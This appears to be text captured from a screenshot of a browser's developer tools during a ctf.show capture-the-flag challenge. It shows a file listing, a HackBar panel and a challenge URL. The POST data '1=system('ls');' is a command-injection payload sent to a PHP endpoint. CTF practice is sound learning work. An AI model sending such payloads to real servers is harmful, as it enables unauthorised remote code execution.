 1 1.php api css images index.php js layui select-no-waf-1.php select-no-waf-2.php select-no-waf-3.php select-no-waf-4.php select-no-waf-5.php
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://a40842a9-0e56-4387-bbe9-51991399921f.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('ls');